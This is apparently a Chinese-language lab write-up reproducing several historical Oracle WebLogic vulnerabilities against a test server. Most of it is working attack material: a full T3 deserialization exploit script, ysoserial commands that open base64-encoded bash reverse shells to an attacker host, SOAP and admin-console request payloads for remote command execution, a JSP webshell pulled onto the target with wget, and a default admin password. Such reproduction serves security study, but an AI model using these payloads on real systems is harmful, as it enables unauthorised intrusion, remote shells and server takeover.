Weblogic历史漏洞复现
Weblogic
WebLogic是美国Oracle公司出品的一个applicationserver,确切的说是一个基于JAVAEE架构的中间件,WebLogic是用于开发、集成、部署和管理大型分布式Web应用、网络应用和数据库应用的Java应用服务器。将Java的动态功能和Java Enterprise标准的安全性引入大型网络应用的开发、集成、部署和管理之中。默认端口:7001
目录
- Weblogic
- CVE-2018-2628
- CVE-2017-10271
- CVE-2020-14882
- CVE-2020-14883
-
-
- POC(12.2.1以上)
- 10.3.6版本利用
-
- CVE-2019-2725
- Weblogic-SSRF
- weak_password
- CVE-2017-3506
CVE-2018-2628
漏洞描述
Weblogic Server WLS Core Components反序列化命令执行漏洞(CVE-2018-2628),该漏洞通过T3协议触发,可导致未授权的用户在远程服务器执行任意命令
漏洞编号
CVE-2018-2628
受影响版本
Weblogic 10.3.6.0
Weblogic 12.1.3.0
Weblogic 12.2.1.2
Weblogic 12.2.1.3
漏洞检测:



使用namp工具检测,查看是否开启了T3协议,使用漏洞验证工具POC检测。
nmap -n -v -p7001,7002 127.0.0.1 --script=weblogic-t3-info
#!env python
#coding=utf-8
#
# Created Time: Wed 19 Jul 2017 01:47:53 AM CST
#
# FileName: weblogic_poc.py
#
# Description:
#
# ChangeLog: thanks iswin for the template
# -*- coding: utf-8 -*-
import socket
import time
import re
VUL=['CVE-2018-2628']
#remote ip changed to :127.0.0.1
#PAYLOAD=['ACED0005737D00000001001D6A6176612E726D692E61637469766174696F6E2E416374697661746F72787200176A6176612E6C616E672E7265666C6563742E50726F7879E127DA20CC1043CB0200014C0001687400254C6A6176612F6C616E672F7265666C6563742F496E766F636174696F6E48616E646C65723B78707372002D6A6176612E726D692E7365727665722E52656D6F74654F626A656374496E766F636174696F6E48616E646C657200000000000000020200007872001C6A6176612E726D692E7365727665722E52656D6F74654F626A656374D361B4910C61331E03000078707729000A556E69636173745265660000000005A2000000005649E3FD00000000000000000000000000000078']
#remote ip:192.168.10.50
PAYLOAD=['aced0005737d00000001001d6a6176612e726d692e61637469766174696f6e2e416374697661746f72787200176a6176612e6c616e672e7265666c6563742e50726f7879e127da20cc1043cb0200014c0001687400254c6a6176612f6c616e672f7265666c6563742f496e766f636174696f6e48616e646c65723b78707372002d6a6176612e726d692e7365727665722e52656d6f74654f626a656374496e766f636174696f6e48616e646c657200000000000000020200007872001c6a6176612e726d692e7365727665722e52656d6f74654f626a656374d361b4910c61331e03000078707738000a556e6963617374526566000f3139322e3136382e3130382e3133300000270f00000000191b06f100000000000000000000000000000078']
VER_SIG=['\\$Proxy[0-9]+']
def t3handshake(sock,server_addr):
sock.connect(server_addr)
sock.send('74332031322e322e310a41533a3235350a484c3a31390a4d533a31303030303030300a0a'.decode('hex'))
time.sleep(1)
sock.recv(1024)
print 'handshake successful'
def buildT3RequestObject(sock,port):
data1 = '000005c3016501ffffffffffffffff0000006a0000ea600000001900937b484a56fa4a777666f581daa4f5b90e2aebfc607499b4027973720078720178720278700000000a000000030000000000000006007070707070700000000a000000030000000000000006007006fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c657400124c6a6176612f6c616e672f537472696e673b4c000a696d706c56656e646f7271007e00034c000b696d706c56657273696f6e71007e000378707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e56657273696f6e496e666f972245516452463e0200035b00087061636b616765737400275b4c7765626c6f6769632f636f6d6d6f6e2f696e7465726e616c2f5061636b616765496e666f3b4c000e72656c6561736556657273696f6e7400124c6a6176612f6c616e672f537472696e673b5b001276657273696f6e496e666f417342797465737400025b42787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c6571007e00044c000a696d706c56656e646f7271007e00044c000b696d706c56657273696f6e71007e000478707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200217765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e50656572496e666f585474f39bc908f10200064900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463685b00087061636b616765737400275b4c7765626c6f6769632f636f6d6d6f6e2f696e7465726e616c2f5061636b616765496e666f3b787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e56657273696f6e496e666f972245516452463e0200035b00087061636b6167657371'
data2 = '007e00034c000e72656c6561736556657273696f6e7400124c6a6176612f6c616e672f537472696e673b5b001276657273696f6e496e666f417342797465737400025b42787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c6571007e00054c000a696d706c56656e646f7271007e00054c000b696d706c56657273696f6e71007e000578707702000078fe00fffe010000aced0005737200137765626c6f6769632e726a766d2e4a564d4944dc49c23ede121e2a0c000078707750210000000000000000000d3139322e3136382e312e323237001257494e2d4147444d565155423154362e656883348cd6000000070000{0}ffffffffffffffffffffffffffffffffffffffffffffffff78fe010000aced0005737200137765626c6f6769632e726a766d2e4a564d4944dc49c23ede121e2a0c0000787077200114dc42bd07'.format('{:04x}'.format(dport))
data3 = '1a7727000d3234322e323134'
data4 = '2e312e32353461863d1d0000000078'
for d in [data1,data2,data3,data4]:
sock.send(d.decode('hex'))
time.sleep(2)
print 'send request payload successful,recv length:%d'%(len(sock.recv(2048)))
def sendEvilObjData(sock,data):
payload='056508000000010000001b0000005d010100737201787073720278700000000000000000757203787000000000787400087765626c6f67696375720478700000000c9c979a9a8c9a9bcfcf9b939a7400087765626c6f67696306fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200025b42acf317f8060854e002000078707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200135b4c6a6176612e6c616e672e4f626a6563743b90ce589f1073296c02000078707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200106a6176612e7574696c2e566563746f72d9977d5b803baf010300034900116361706163697479496e6372656d656e7449000c656c656d656e74436f756e745b000b656c656d656e74446174617400135b4c6a6176612f6c616e672f4f626a6563743b78707702000078fe010000'
payload+=data
payload+='fe010000aced0005737200257765626c6f6769632e726a766d2e496d6d757461626c6553657276696365436f6e74657874ddcba8706386f0ba0c0000787200297765626c6f6769632e726d692e70726f76696465722e426173696353657276696365436f6e74657874e4632236c5d4a71e0c0000787077020600737200267765626c6f6769632e726d692e696e7465726e616c2e4d6574686f6444657363726970746f7212485a828af7f67b0c000078707734002e61757468656e746963617465284c7765626c6f6769632e73656375726974792e61636c2e55736572496e666f3b290000001b7878fe00ff'
payload = '%s%s'%('{:08x}'.format(len(payload)/2 + 4),payload)
sock.send(payload.decode('hex'))
time.sleep(2)
sock.send(payload.decode('hex'))
res = ''
try:
while True:
res += sock.recv(4096)
time.sleep(0.1)
except Exception as e:
pass
return res
def checkVul(res,server_addr,index):
p=re.findall(VER_SIG[index], res, re.S)
if len(p)>0:
print '%s:%d is vul %s'%(server_addr[0],server_addr[1],VUL[index])
else:
print '%s:%d is not vul %s' % (server_addr[0],server_addr[1],VUL[index])
def run(dip,dport,index):
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
##打了补丁之后,会阻塞,所以设置超时时间,默认15s,根据情况自己调整
sock.settimeout(15)
server_addr = (dip, dport)
t3handshake(sock,server_addr)
buildT3RequestObject(sock,dport)
rs=sendEvilObjData(sock,PAYLOAD[index])
print 'rs',rs
checkVul(rs,server_addr,index)
if __name__=="__main__":
#dip = '218.1.102.99'
#dip = '10.65.46.125'
#dip = '192.168.3.216'
dip = '192.168.108.130'
dport = 7001
run(dip,7001,0)
# for i in range(0,len(VUL)):
# run(dip,dport,i)


启动JRMP Server
目的是为了使得触发漏洞后weblogic所在服务器可以远程调用执行特定的程序
java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener 9999 CommonsCollections1 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwOC4xMzAvMTIzNCAwPiYx}|{base64,-d}|{bash,-i}'
#[listen port]是需要JRMP Server监听的端口,这个端口的作用是为了让目的主机上weblogic进行远程调用kali方法时,可以连接到我们自己的主机
#[command]为要执行的命令
以下我们执行反弹shell命令,我们需要注意需要对执行的命令进行需要进行一次编码,因为 Runtime.getRuntime().exec() 中不能使用管道符等bash需要的方法

成功反弹shell。

坑点:执行命令时尽量使用经过base64编码解码后的命令,测试时touch 1.txt 命令可以执行成功,echo 111 > 1.txt未成功,猜测“>”导致语法问题,通过使用bash64后成功解决。
java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener 9999 CommonsCollections1 'bash -c {echo,ZWNobyAxMTExID4gL3RtcC80NS50eHQ=}|{base64,-d}|{bash,-i}'
CVE-2017-10271
WebLogic WLS组件中存在CVE-2017-10271远程代码执行漏洞,可以构造请求对运行WebLogic中间件的主机进行攻击。
影响版本
10.3.6.0, 12.1.3.0, 12.2.1.0, 12.2.1.1 , 12.2.1.2
漏洞解析
漏洞触发位置:wls-wsat.war。
漏洞触发url:/wls-wsat/CoordinatorPortType(POST)。
漏洞本质:主要是由于wls组件使用了webservice来请求soap请求,所以通过构造SOAP(XML)格式的请求,在解析的过程中导致XMLDecoder反序列化漏洞,可导致执行任意命令。
在weblogic.wsee.jaxws.workcontext.WorkContextServerTube.processRequest方法中,当localHeader1和localHeader2都不为null时,将会把所包含的数据传入weblogic.wsee.jaxws.workcontext.WorkContextTube.readHeaderOld方法。在此方法中,对WorkContextXmlInputAdapter类进行了实例化,并调用WorkContextXmlInputAdapter类的构造方法,通过XMLDecoder()进行反序列化操作。
这里的是最关键的。
漏洞复现


访问漏洞URL
http://192.168.108.130:7001/wls-wsat/CoordinatorPortType
拦截数据包,将GET请求转化为POST请求,同时插入构造的soap请求。
GET请求
http://192.168.108.130:7001/wls-wsat/CoordinatorPortType
soap POC:
修改Content-Type: text/xml
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.108.130:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: text/xml
Content-Length: 1045
/bin/bash
-c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwOC4xMzAvMTIzNCAwPiYx}|{base64,-d}|{bash,-i}
参考https://www.cnblogs.com/backlion/p/8194324.html
CVE-2020-14882
weblogic后台未授权访问
漏洞简介
CVE-2020-14882允许未授权的用户绕过管理控制台的权限验证访问后台,CVE-2020-14883允许后台任意用户通过HTTP协议执行任意命令。使用这两个漏洞组成的利用链,可通过一个GET请求在远程Weblogic服务器上以未授权的任意用户身份执行命令。
影响版本
- WebLogic 10.3.6.0.0
- WebLogic 12.1.3.0.0
- WebLogic 12.2.1.3.0
- WebLogic 12.2.1.4.0
- WebLogic 14.1.1.0.0
漏洞复现


Weblogic console权限绕过漏洞(CVE-2020-14882)
/console/css/%252e%252e%252fconsole.portal
漏洞环境url拼接/console/css/%252e%252e%252fconsole.portal,即可直接访问console后台
搭的环境和之前遇到的环境都遇到一个问题,访问上述url后会重定向到/console/%2e%2e%2fconsole.portal?_nfpb=true&_pageLabel=HomePage1,显示404界面,并未进入后台,这时再将url路径改为/console/css/%252e%252e%252fconsole.portal,即可进入后台
/console/css/%252e%252e%252fconsole.portal

通过未授权的方式进入后台,但是权限过低,不能进行下一步操作。

CVE-2020-14883
Weblogic console远程命令执行
这个漏洞的利用方式有两种,
-
通过
com.tangosol.coherence.mvel2.sh.ShellSession, -
通过
com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext。
利用com.tangosol.coherence.mvel2.sh.ShellSession的POC如下:
com.tangosol.coherence.mvel2.sh.ShellSession仅存在于weblogic 12.2.1以上版本,因此并不能在10.3.6利用,存在一定的局限性。
POC(12.2.1以上)
POST /console/css/%252e%252e%252fconsole.portal HTTP/1.1
Host: 192.168.108.130:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ADMINCONSOLESESSION=GICj9RNioTEUHkopacFL4MNM70uiMLU44GOEa-d-CazHAdH2BGxl!1406760106; JSESSIONID=G9-f4RDQC8xjs0ra8jRZKJcf9niD17AZadng_DzHAOA8MDt8W-Ln!-1986941040
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
cmd: whoami
Content-Length: 1258
_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("weblogic.work.ExecuteThread executeThread = (weblogic.work.ExecuteThread) Thread.currentThread();
weblogic.work.WorkAdapter adapter = executeThread.getCurrentWork();
java.lang.reflect.Field field = adapter.getClass().getDeclaredField("connectionHandler");
field.setAccessible(true);
Object obj = field.get(adapter);
weblogic.servlet.internal.ServletRequestImpl req = (weblogic.servlet.internal.ServletRequestImpl) obj.getClass().getMethod("getServletRequest").invoke(obj);
String cmd = req.getHeader("cmd");
String[] cmds = System.getProperty("os.name").toLowerCase().contains("window") ? new String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd};
if (cmd != null) {
String result = new java.util.Scanner(java.lang.Runtime.getRuntime().exec(cmds).getInputStream()).useDelimiter("\\A").next();
weblogic.servlet.internal.ServletResponseImpl res = (weblogic.servlet.internal.ServletResponseImpl) req.getClass().getMethod("getResponse").invoke(req);
res.getServletOutputStream().writeStream(new weblogic.xml.util.StringInputStream(result));
res.getServletOutputStream().flush();
res.getWriter().write("");
}executeThread.interrupt();
");

反弹shell

10.3.6版本利用
构造xml文件,将其weblogic服务器访问访问到的web服务下
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bashvalue>
<value>-cvalue>
<value>value>
list>
constructor-arg>
bean>
beans>
2、漏洞环境url拼接
/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://192.168.80.139:8000/poc.xml")
使weblogic加载这个xml并执行其中的命令
CVE-2019-2725
反序列化远程命令执行
漏洞描述
CVE-2019-2725是一个Oracle weblogic反序列化远程命令执行漏洞,这个漏洞依旧是根据weblogic的xmldecoder反序列化漏洞,通过针对Oracle官网历年来的补丁构造payload来绕过。
影响版本 :
weblogic 10.x
weblogic 12.1.3
漏洞复现


可以访问/_async/AsyncResponseService,则存在漏洞
http://192.168.108.130:7001/_async/AsyncResponseService
在vps上开启http服务,文件内容为jsp的一句话木马
<% if("023".equals(request.getParameter("pwd"))){ java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream(); int a = -1; byte[] b = new byte[2048]; out.print(""); while((a=in.read(b))!=-1){ out.println(new String(b)); } out.print(""); } %>
使用burp suite进行抓包,发送数据包,使服务下载木马文件
POST /_async/AsyncResponseService HTTP/1.1
Host: 192.168.108.130:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNjM1MjA5NjEyLCJlbWFpbCI6IiJ9.cTSjCtV8thEmdfyP49gCsHldvX6KAAMjGQ209TCg0K8; JSESSIONID=050455BA3767B12181C6AA3E09AA3064
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 850
SOAPAction:
Accept: */*
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: keep-alive
content-type: text/xml
xx
xx
/bin/bash
-c
wget http://192.168.108.130:8000/2.jsp -O servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/3.jsp
cd user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war
执行命令,执行成功!
CVE-2019-2725 漏洞检测脚本
#CVE-2019-2725-POC
__author__ = '纸机'
import requests
import optparse
import os
parse = optparse.OptionParser(usage = 'python3 %prog [-h] [-u URL] [-p PORT] [-f FILE]')
parse.add_option('-u','--url',dest='URL',help='target url')
parse.add_option('-p','--port',dest='PORT',help='target port[default:7001]',default='7001')
parse.add_option('-f',dest='FILE',help='target list')
options,args = parse.parse_args()
#print(options)
#验证参数是否完整
if (not options.URL or not options.PORT) and not options.FILE:
print('Usage:python3 CVE-2019-2725-POC.py [-u url] [-p port] [-f FILE]\n')
exit('CVE-2019-2725-POC.py:error:missing a mandatory option(-u,-p).Use -h for basic and -hh for advanced help')
filename = '/_async/AsyncResponseService'
def checking(url):
try:
response = requests.get(url+filename)
if response.status_code == 200:
print('[+] {0} 存在CVE-2019-2725 Oracle weblogic 反序列化远程命令执行漏洞'.format(url))
else:
print('[-] {0} 不存在CVE-2019-2725 Oracle weblogic 反序列化远程命令执行漏洞'.format(url))
except Exception as e:
print("[-] {0} 连接失败".format(url))
exit()
if options.FILE and os.path.exists(options.FILE):
with open(options.FILE) as f:
urls = f.readlines()
#print(urls)
for url in urls:
url = str(url).replace('\n','').replace('\r','').strip()
checking(url)
elif options.FILE and not os.path.exists(options.FILE):
print('[-] {0} 文件不存在'.format(options.FILE))
exit()
else:
#上传链接
url = options.URL+':'+options.PORT
checking(url)
Weblogic-SSRF
SSRF简介
服务端请求伪造(Server-Side Request Forgery),是一种由攻击者构造形成由服务端发起请求的一个安全漏洞。一般情况下,SSRF攻击的目标是从外网无法访问的内部系统。
SSRF形成的原因大都是由于服务端提供了从其他服务器应用获取数据的功能,且没有对目标地址做过滤与限制。比如从指定URL地址获取网页文本内容,加载指定地址的图片、文档等等。
漏洞描述
Weblogic中存在一个SSRF漏洞,利用该漏洞可以发送任意HTTP请求,进而攻击内网中redis、fastcgi等脆弱组件。
影响范围
weblogic 版本10.0.2
weblogic 版本10.3.6
漏洞利用
1.在url处访问ip:7001/uddiexplorer/,可查看uddiexplorer应用

2.漏洞位置存在于http://ip:7001/uddiexplorer/SearchPublicRegistries.jsp,在表单中随意输入内容使用burp抓包,发送到重放模块
修改poerator参数,访问未开启的接口时提示 "not "

访问已开启的端口时提示404

根据报错的不同,可以进行内网探测。
weak_password
漏洞原理
在weblogic搭建好之后没有修改进入后台的密码导致弱口令登录获得webshell
weblogic/Oracle@123
漏洞搭建

点击部署

